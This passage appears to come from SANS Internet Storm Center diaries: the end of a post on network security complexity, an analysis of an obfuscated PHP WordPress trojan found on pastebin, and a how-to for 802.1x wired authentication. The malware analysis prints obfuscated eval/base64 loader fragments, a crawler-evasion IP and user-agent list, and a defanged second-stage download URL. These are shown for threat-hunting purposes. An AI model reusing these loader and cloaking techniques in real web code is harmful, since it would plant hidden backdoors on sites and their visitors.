- Business difficulty keeping up with network security (i.e. wrong network security, process and controls)
- Looking for new types of network security that includes consolidation and architecture featuring centralizing management
The report identified three main factors related to the increase in network security complexity. The attack surface and the workload are both growing and the threats and vulnerabilities are more complex to identify and deal with. The security team has to keep up with more devices that add complexity to a network (IoT, tablets, phones, laptops, cloud computing, etc) that are now widely integrated to the enterprise. Complex security events can lead to short or extended network outages, application or network availability, loss of proprietary data and/or productivity.
In The Need for Change section, the report highlight the following priorities: "[...] the biggest factors driving network security include preventing/detecting malware threats (47%), regulatory compliance (42%), support for cloud computing initiatives (38%), and the need for network security to be more scalable to support dynamic business processes and new business initiatives (34%)."[1]
What keeps you up at night? Are your priorities similar to those identified in this report?
[1] https://www.cisco.com/c/dam/en/us/products/collateral/security/defense-orchestrator/esg-research-insights-report.pdf
-----------
Guy Bruneau IPSS Inc.
My Handler Page
Twitter: GuyBruneau
gbruneau at isc dot sans dot edu
1 Comments
Malicious PHP Script Back on Stage?
It’s amazing how we can find old scripts coming back to life for some obscure reasons. If today, Powershell or JavaScript (and its derivations) are very common languages used to perform malicious actions, PHP remains also a good candidate. One of my hunting rules is to search for reversed PHP commands using the strrev() function. A few days ago I found a PHP script on pastebin.com that contained the following functions:
$rnfir_zap = strrev('edoced_46esab');$e_nn = strrev('etalfnizg');eval($e_nn($rnfir_zap(implode('',$ro_ie))));
This is a very common technique to obfuscate basic strings-based detection mechanisms. The variable ‘ro_ie’ was an array of concatenated strings:
$ro_ie = array('1TsJc9pI1n+FcaUmZpNJ1DrRe','pjPdgw+YnCwAWNmUhSHjMHiWA','5zZPLf9x3dLQlwEs9U7e6XSYT','U6n731a81qd79/k/382F71hsN',
'G8GyN51N918XjhrHr9PpL+pFC','gf2X/XSX141s0eTSXO1/7r8Ov','Xu9S1efBevzdvl9O4mY1z2j7o','fT4tPrdrxQ+cU34S9Fv6cVrzz',
'nCjf4H2l0sWfqw/2gn5XeD2uM','RwHfx5bVmd9nnMq5yd3+DwvfH','jMvn77um3mB/WqP2uZ1wQbhlo','WrQ5bod/Du7taMawTRp4BlxVM',
'a57RCqON15PR0+UiiwDh7/kq0','4efaAD/wqRLvCyyeM3Se7rD25','JmvoiXPl7qtWPjsrJ8wPvWAK8','dcXfbCa96QFpPCBxpE6OLbv3W’,
...
function decode($i)( $array = Array('T' .'W' .'96' .'aWxsYS80LjAgKGNvbXBhdG' .'lib' .'GU7IE1TS' .'UUg' .'OC4w' .'Oy' .'BX' .'aW5' .'kb3dzIE5UIDY' .'uMCk=','c2FmZV9tb2R' .'l',’b3’ ...); return(base64_decode($array[$i])) } ... $_56 = decode(1);
return preg_replace(MA_B(243),MA_B(244) .$_69,$_74,round(0+0.33333333333333+0.33333333333333+0.33333333333333));
@add_action(‘wp_footer’,’check_wp_load',mt_rand(1,10));
$_34=$_SERVER[HTTP_HOST];
$_0="http://google.com/safebrowsing/diagnostic?site=$_34”;
$_67=@cc($_0); // Perform the HTTP query
if ($_67 != ‘' && strpos($_67,'is listed as suspicious')!== false) {
...
66\.249\.[6-9][0-9]\.[0-9]+ 72\.14\.[1-2][0-9][0-9]\.[0-9]+ 74\.125\.[0-9]+\.[0-9]+ 65\.5[2-5]\.[0-9]+\.[0-9]+ 74\.6\.[0-9]+\.[0-9]+ 67\.195\.[0-9]+\.[0-9]+ 72\.30\.[0-9]+\.[0-9]+ 38\.[0-9]+\.[0-9]+\.[0-9]+ 124\.115\.6\.[0-9]+ 93\.172\.94\.227 212\.100\.250\.218 71\.165\.223\.134 209\.9\.239\.101 67\.217\.160\.[0-9]+ 70\.91\.180\.25 65\.93\.62\.242 74\.193\.246\.129 213\.144\.15\.38 195\.92\.229\.2 70\.50\.189\.191 218\.28\.88\.99 165\.160\.2\.20 89\.122\.224\.230 66\.230\.175\.124 218\.18\.174\.27 65\.33\.87\.94 67\.210\.111\.241 81\.135\.175\.70 64\.69\.34\.134 89\.149\.253\.169 64\.233\.1[6-8][1-9]\.[0-9]+ 64\.233\.19[0-1]\.[0-9]+ 209\.185\.108\.[0-9]+ 209\.185\.253\.[0-9]+ 209\.85\.238\.[0-9]+ 216\.239\.33\.9[6-9] 216\.239\.37\.9[8-9] 216\.239\.39\.9[8-9] 216\.239\.41\.9[6-9] 216\.239\.45\.4 216\.239\.46\.[0-9]+ 216\.239\.51\.9[6-9] 216\.239\.53\.9[8-9] 216\.239\.57\.9[6-9] 216\.239\.59\.9[8-9] 216\.33\.229\.163 64\.233\.173\.[0-9]+ 64\.68\.8[0-9]\.[0-9]+ 64\.68\.9[0-2]\.[0-9]+ 72\.14\.199\.[0-9]+ 8\.6\.48\.[0-9]+ 207\.211\.40\.82 67\.162\.158\.146 66\.255\.53\.123 24\.200\.208\.112 129\.187\.148\.240 129\.187\.148\.244 199\.126\.151\.229 118\.124\.32\.193 89\.149\.217\.191 122\.164\.27\.42 149\.5\.168\.2 150\.70\.66\.[0-9]+ 194\.250\.116\.39 208\.80\.194\.[0-9]+ 62\.190\.39\.205 67\.198\.80\.236 85\.85\.187\.243 95\.134\.141\.250 97\.107\.135\.[0-9]+ 97\.79\.239\.[0-9]+ 173\.255\.233\.[0-9]+ 184\.168\.191\.[0-9]+ 95\.108\.157\.[0-9]+ 209\.235\.253\.17 80\.203\.168\.254 91\.121\.139\.153 65\.106\.217\.107 212\.227\.136\.64 216\.27\.40\.61 125\.212\.44\.207 118\.169\.43\.123 118\.169\.40\.20 http google slurp msnbot bot crawl spider robot httpclient curl php indy library wordpress charlotte wwwster python urllib perl libwww lynx twiceler rambler yandex trend virus malware wget
hxxp://net44net[.]net/net/2.php?u=aHR0cDovLzUyLjIwOS4yNDguMjglMkZ0cm9qYW4ucGhw
- Files were stored in /tmp instead of /dev/shm/.
- The hooked WP function is wp_head() instead of wp_footer().
- No call to Google safebrowsing.
But the domain used to download the second stage is the same. Why does the script come back to life?
-
The more recent script (posted on the 10th of July) has been revamped?
-
The script has been found on an old compromised server?
-
Did somebody find the script somewhere else? The pastie title is “PHP Trojan?” but it not referenced anywhere else according to Google.
0 Comments
The Other Side of Critical Control 1: 802.1x Wired Network Access Controls
Today’s story is a short how-to on implementing 802.1x authentication for wired switch ports. In other words, workstations have to authenticate to be allowed on the wired network (just like your wireless network should be configured). I was actually surprised to see 802.1x as part of the CIS Critical Control #1, where you’d expect “hardware inventory” stuff to go – it’s actually CC 1.6, 1.7 and 1.8. But this does make sense, this not only controls where and when your gear can authenticate, but also controls the access that the “not your gear” stuff has (if any) when that stuff tries to connect.
So why do people want this, and why is it part of the Critical Controls? Because it really is about controlling both your known and unknown inventory. Known devices authenticate properly, and are given access to the network. Unknown devices (visitors, or unsanctioned gear of any kind) are either denied access or shuffled off to a jail or guest VLAN. Either way, the access requests for the “unknown” devices are all logged and can then be investigated if that’s the next step in your organization. Only known inventory is allowed access to the network.
Before we dive into this, 802.1x is a method for controlling the access of workstation inventory. I have never seen this deployed for servers. I'm sure that there's a corner case where it makes sense inside of a datacenter, but I haven't found one (please let us know via our comment form if you have). So this configuration is generally for workstations and workstation switches only.
Infrastructure Components
The diagram below outlines the various systems components used in Network Authentication (802.1x) for both wired and wireless networks. The assumptions here are:
- Microsoft Active Directory
- The “free” Microsoft CA and Network Policy Server (RADIUS) are both used
- Group Policies and the other MS automation is used to make the various processes and policies work

Authentication Sequences - Wired Networking
Domain Member Workstations (also anything that's been issued a Cert manually)

- The workstation uses its certificate to authenticate to the RADIUS Server
- In turn, the RADIUS server also uses its certificate to authenticate to the workstation, to prove that it’s a trusted RADIUS host
- When authentication is complete, the device is permitted
- If required, after the user logs in, the user certificate can be used to authenticate the user to the network as well.
- If the authentication fails, the user is not on the network – they might be in a guest vlan, a “failed authentication” vlan, or simply blocked from network access altogether (read on to the switch config section for more details)
- And yes, the “purist” 802.1x diagram has about 15 more steps and arrows, but I did say “brief” in my description of this article J
MAC Address Authentication / Bypass

Printers can be issued certificates and work exactly like workstations, but in many cases the printers are outsourced, or if they do own them, a majority of them will be so old (or so cheap) that they won't support 802.1x authentication. In those cases, often the client opts to use MAC Address Bypass (MAB) authentication to authenticate the printers. In this case:
- The switch acts as a “proxy” sort-of. The switch collects the MAC address of the device, then uses it to authenticate to the RADIUS host, using the MAC address for both the userid and password
- The RADIUS server authenticates that to AD. The RADIUS server then permits the access if that account is found.
- The switch port permits the device (or denies if the account does not authenticate)
The problem with this is that MAC address spoofing is not a challenge for most attackers. In fact, you could likely automate something like this with a Raspberry Pi (discover the printer address, and present it out a second Ethernet – or even just act as a transparent bridge).
Wired Telepohones

Cisco wired telephone handsets identify themselves as such using CDP (Cisco Discovery Protocol) and LLDP (Link Layer Discover Protocol). In many implementations the switch port “trusts” the handsets, and places them on a dedicated voice VLAN. Telephone handsets do not authenticate in this implementation.
The problem here is obvious, the handsets are simply trusted – and both CDP and LLDP are easily spoofed.
Wired handsets (Cisco in particular, but certainly most other major brands as well) can be issued certificates by their management application – the Cisco implementation uses “LSC” (Locally Significant Certificates). In some cases the management app can work as a subordinate CA to the enterprise CA (which in our fictitious company is a Microsoft Certificate Server). In other cases, the voip management app is a CA all on its own, in that design you’d need a separate policy in NPS, or maybe even a separate RADIUS host for the phones.
CERTIFICATE GOTCHAS
|
Machine Certificates In the MS Certificate Authority, ensure that the machine certificate template specifies the FQDN of the host in its SAN (Subject Alternative Name) field. Without this, Windows 10 stations will fail on authentication, as they present their FQDN as their station name (earlier versions of Windows presented their CN – common name).Certificate Authority. What this normally means is that in the SAN field, you specify the DNS name, UPN and SPN. |
|
|

User Certificates Similarly, the fields for the User Certificates are important – use the Fully Distinguished name and (at least) the UPN in the SAN field: |
 |
|
RADIUS Server Certificates You might think that a standard Server Certificate would work here, but the CA Template for RADIUS servers *must* be based on the “RAS and IAS Servers” template, or it just plain won’t work. |
Group Policies
User and Computer Certificates
This GPO forces Users and Computers to request Certificates from the Certificate Authority. This process initiates a “CSR” (Certificate Signing Request). The CA automatically processes all CSRs from domain member workstations and users, and issues the requested certificate. Push this certificate out first, and ensure that most or (preferably) all workstations have their certs before you proceed on.

Wired Authentication GPO
This GPO governs authentication of wired workstations, using the 802.1x protocol.
The key points in this GPO are:
- 802.1x is authenticated
- Certificates are used for authentication (the selection for “Smart Card or Certificate” is made)
- Only the Computer Certificate is used
- The CA is authenticated, and only the enterprise CA can be used
- The user is never prompted to allow certificates from other CAs
- Disabling the enforcement of 802.1x at the client allows the use of this workstation on other networks (home Ethernet networks for instance)
This GPO also needs to be pushed out with some “wait time” factored in, before you can configure your switches. This ensures that when you set the enforcement on the switch policy, the workstations are able to authenticate. This GPO starts a new service on the workstations, “Wired AutoConfig”. Checking for this service in a running state is a handy way to ensure that your workstations are “ready to roll” for 802.1x.
The fun part here is that if machines don’t reboot or cycle power after they get this GPO, the service won’t start. And with Windows 7 and 10, it’s really common now to see machines only reboot for patches – people just seem to lock, sleep or hibernate them anymore. You may need to enforce a reboot or manually start the service with a script to get this step completed.

RADIUS Server Configuration
Wired Authentication using 802.1x
The radius policy for wired 802.1x is set up with:
Conditions:
- NAS Port Type = Ethernet
- Windows Groups = Domain Computers OR Domain Users
- Authentication Type = EAP
- Client Friendly Name = <a regex that encompasses your workstation switch names>
- You can see above that the 1980’s (or pick your decade) mantra “Naming Conventions are important” is still alive and well!
Settings:
- EAP Configuration = Configured
- Ignore User Dial-in Properties = True
- Access Permission = Grant Access
- EAP Method = Microsoft Smart Card or other Certificate
- NAP Enforcement = Allow Full Network access (you can set an ACL if you want)
- Tunnel Medium-Tyupe = 802
- Tunnel-Pvt-Group-ID = <the VLAN number to assign for successful authentication>
- Tunnel Type = VLAN
Not that you can also set a VLAN for non-compliant hosts, normally this is set on the switch port, and is set to some internet-only “guest” VLAN, or else a “jail” VLAN where there are just enough resources for the helpdesk to remediate your computer (see the switch section of this article for those settings)
MAC Address Bypass (MAB) - Printer Authentication
If you choose to implement MAB, you’ll need to define a group that the printer “accounts” will be in. Using Fine Grained Password Policy (FGPP), you’ll want to relax your password policy enforcement for these accounts. Also set those accounts so they can’t actually login to the domain.
The printers get the same policy as the workstations in NPS, except:
- Set the authentication type as unencrypted / PAP instead of EAP
- The membership should be to your MAB / FGPP group rather than the entire domain
- This policy will need to be ordered before the Wired NPS Policy
Printer Password Policy
The default domain policy enforces a password policy, which denies accounts the use of their account name as their password – for instance the user “Joe User”, with the userid of “juser”, cannot use “juser” as their password.
To make things work for MAC address authentication, use a “fine grained password policy” (FGPP) that relaxes this requirement for printer accounts, which use their MAC address for both userid and password in the MAB (MAC Address Bypass) implementation. This policy is illustrated below, and is applied only to the group “MAB Group for FGPP”, which is also shown:

Apply this policy to the OU or the AD Group that the printers are in.
Switch Configuration
Of course you can do 802.1x authentication on just about any name-brand switch. I chose a Cisco switch as an example for this story - all features are implemented, and the config is fairly simple. Other switch vendor configurations will be similar(ish) to this.
First, the switch configuration is set up to allow 802.1x authentication, and the authentication source is pointed to (at least) 2 RADIUS hosts.
radius server RADIUS01
address ipv4 <radius server ip 01> auth-port 1812 acct-port 1813
key <some key>
radius server RADIUS02
address ipv4 <radius server ip 02> auth-port 1812 acct-port 1813
key <some key>
aaa group server radius RADIUSGROUP
server name RADIUS01
server name RADIUS02
dot1x system-auth-control
aaa authentication dot1x default group RADIUSGROUP
aaa accounting dot1x default start-stop group RADIUSGROUP
Next, the individual ports are configured. A typical workstation / phone / printer port is shown here:
|
interface GigabitEthernetx/0/y |
|
|
description some description goes here |
|
|
switchport access vlan 101 |
The “native vlan”, also the VLAN assigned for successful 802.1x authentication |
|
switchport mode access |
|
|
switchport voice vlan 105 |
Voice VLAN |
|
trust device cisco-phone |
This tells 802.1x to “trust” phones. Not recommended, use LSC (Locally Significant Certificates) or equivalent instead. If LSCs are used, this line should be removed |
|
authentication event fail action next-method |
Fail to successive authentication methods (see below) |
|
authentication event server dead action authorize voice |
Allow voice VLAN access even if RADIUS servers are down |
|
authentication order dot1x mab |
Try 802.1x authentication first, then MAB |
|
authentication priority dot1x mab |
|
|
authentication port-control auto |
|
|
authentication periodic |
Re-authenticate periodically |
|
authentication timer reauthenticate server |
|
|
mab |
Allow MAB (MAC Address Bypass) |
|
dot1x pae authenticator |
Enable 802.1x port authentication |
|
dot1x timeout server-timeout 30 |
|
|
dot1x timeout tx-period 10 |
|
|
dot1x max-req 3 |
|
|
dot1x max-reauth-req 10 |
|
|
auto qos voip cisco-phone |
|
|
